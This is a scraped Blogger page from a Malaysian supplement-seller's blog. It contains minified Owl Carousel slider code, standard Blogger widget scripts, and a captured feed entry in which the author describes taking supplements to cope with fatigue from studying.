checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7srRM74m5OI00ZJK8ZD85XyIePWA:1768909267379';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5881537816998123688','//akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html','5881537816998123688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5881537816998123688', 'title': 'CUTE AND BEAUTY', 'url': 'http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html', 'canonicalUrl': 'http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html', 'homepageUrl': 'http://akukaksu.blogspot.com/', 'searchUrl': 'http://akukaksu.blogspot.com/search', 'canonicalHomepageUrl': 'http://akukaksu.blogspot.com/', 'blogspotFaviconUrl': 'http://akukaksu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CUTE AND BEAUTY - RSS\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5881537816998123688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/5405299705049579148/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5405299705049579148', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s72-c/osteoporosis+and+normal+bone.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg', 'pageName': 'ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX', 'pageTitle': 'CUTE AND BEAUTY: ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX', 'description': 'Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg', 'url': 'http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5405299705049579148}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://akukaksu.blogspot.com/feeds/posts/default/-/PRODUK?alt=json-in-script&max-results=3&callback=jQuery11100692373819311856_1768909267761&_=1768909267762
body_size: 10146
content:
// API callback
jQuery11100692373819311856_1768909267761({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688"},"updated":{"$t":"2026-01-01T00:28:26.718-08:00"},"category":[{"term":"KESIHATAN"},{"term":"TIPS"},{"term":"vivix"},{"term":"PENGALAMAN"},{"term":"PRODUK"},{"term":"IBU MENGANDUNG"},{"term":"BERPANTANG"},{"term":"KESIHATAN WANITA"},{"term":"AKTIVITI GROUP"},{"term":"TESTIMONI"},{"term":"BISNESS"},{"term":"YOUTH SKIN CARE"},{"term":"30 HARI BLOG"},{"term":"SMKGB"},{"term":"TIPS KECANTIKAN"},{"term":"TRAVELOG"},{"term":"KANSER PAYUDARA"},{"term":"KECANTIKAN"},{"term":"SET BERPANTANG"},{"term":"PETUA"},{"term":"SET KANAK-KANAK"},{"term":"MENOPAUSE"},{"term":"BATU HEMPEDU"},{"term":"DETOKS"},{"term":"DIARY MASTER"},{"term":"Ibu berpantang"},{"term":"KOLEGEN"},{"term":"MOTIVASI"},{"term":"PENGEDAR  SHAKLEE MASJID TANAH"},{"term":"family"},{"term":"AKU ADALAH AKU"},{"term":"DUNIA GURU"},{"term":"KELUARGA"},{"term":"MAKAN MAKAN"},{"term":"PARENTING"},{"term":"TESTIMONI VIVIX"},{"term":"luka pembedahan"},{"term":"BELL PALSY"},{"term":"CARA MAKAN"},{"term":"Cara order"},{"term":"DIARI MASTER"},{"term":"FIZIK"},{"term":"HANTU BLOG"},{"term":"KEBAS TANGAN DAN KAKI"},{"term":"KENCING KOTOR"},{"term":"LANDMARK STUDY"},{"term":"LIPOMA"},{"term":"AKTIVITI SEKOLAH"},{"term":"ANUGERAH"},{"term":"BATU KARANG"},{"term":"BUKU"},{"term":"BUSINESS"},{"term":"CARA MENJADI AHLI SHAKLEE"},{"term":"CYST"},{"term":"DENGGI"},{"term":"DIABETES"},{"term":"EDUCATION"},{"term":"JERAWAT"},{"term":"KANAK-KANAK"},{"term":"KURUS"},{"term":"MAK MAK CAMPUS"},{"term":"MASALAH JERAGAT"},{"term":"NUTRIWHITE"},{"term":"OMEGA"},{"term":"OMEGA GUARD"},{"term":"Performance drink"},{"term":"REMAJA"},{"term":"ROKOK"},{"term":"Resepi"},{"term":"SAKIT LUTUT"},{"term":"SEJARAH SHAKLEE"},{"term":"SEMASA"},{"term":"SET KECANTIKAN"},{"term":"SET KESUBURAN"},{"term":"SHOPPING"},{"term":"SILAT"},{"term":"Shaklee"},{"term":"VITAMIN E"},{"term":"Vitamin c"}],"title":{"type":"text","$t":"CUTE AND BEAUTY"},"subtitle":{"type":"html","$t":"Hidup Biar Berbakti Walaupun Tidak Dipuji"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/PRODUK?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/search\/label\/PRODUK"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/PRODUK\/-\/PRODUK?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-3573298958290256515"},"published":{"$t":"2017-02-23T05:30:00.000-08:00"},"updated":{"$t":"2017-02-22T00:35:29.355-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"}],"title":{"type":"text","$t":"CARA HILANGKAN LETIH LESU WALAUPUN SIBUK SEHARIAN"},"content":{"type":"html","$t":"HILANG RASA LETIH LESU\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHari ni hari pertama semester ke dua sesi 2017 buat kami students2 veteren aka #makmakcampus memulakan sesi pembelajaran.\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nDisebabkan kelas seminggu 3 kali, jadi memang tak duduk asrama la. Berulang setiap kali kelas. Tapi kalau ada kerja2 kumpulan atau study group memang akak akan tinggal di ukm atau sewa hotel bajet..\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nSo dari Melaka ke Bangi ambil masa 1 jam 15 minit ( kalau tak da jem atau gangguan) .kelas mula jam 3 petang sampai 6 petang lepas tu drive semula balik ke Melaka.\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nSo dari pagi lagi dah kena siapkan segala keperluan family..masak nasi dan lauk. Kemas rumah dan mcm2 lagi..Sebab balik nanti sure letih kan.\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nUntuk elakkan letih melampau akak memang amalkan ESP + VIVIX + KOLEGEN setiap hari sebelum sarapan...bagi tenaga + jaga \u0026nbsp;kulit sekali jalan. Alhamdulillah..setakat ni tak la letih gila gila sangat sepanjang hari. Lagi satu yang wajib akak minum ialah CINCH TEA..\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nUmur 40an macam akak ni memang perlukan lebih tenaga . Almaklumla usia semakin senja. Jadinya kena la jaga.Kalau la akak tak minum semua tu memang akak pun tak berani nak sambung belajar...memang tak mampu la jawbnya...mana nak study..mana nak urus family mana nak bisness...tapi bila ada bantuan vitmain2 ni..alhamdulillah..lega..tak la stress dan letih melampau..\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBy6SjCpNUs34ZI3AyQqjCNYD-E65u7AXXSVjRn33kPvXaJmBeoqwgODYrSHRBt8e7PA-4_t7aj3IvgkxatkQQTmXo0wYaWDpIpJX39L5nVwKKgpQslv-PbSb1CgbkYhW29dcu-ZvuMPFK\/s1600\/20170214_080242-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suplimen untuk elak letih\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBy6SjCpNUs34ZI3AyQqjCNYD-E65u7AXXSVjRn33kPvXaJmBeoqwgODYrSHRBt8e7PA-4_t7aj3IvgkxatkQQTmXo0wYaWDpIpJX39L5nVwKKgpQslv-PbSb1CgbkYhW29dcu-ZvuMPFK\/s400\/20170214_080242-01.jpeg\" title=\"Suplimen elak letih\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOk..jom masak asam pedas ikan siakap..hihi..\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYour beauty consultant\u003Cbr \/\u003E\nKaksu"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/3573298958290256515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2017\/02\/cara-hilangkan-letih-lesu-wlaupun-sibuk.html#comment-form","title":"0 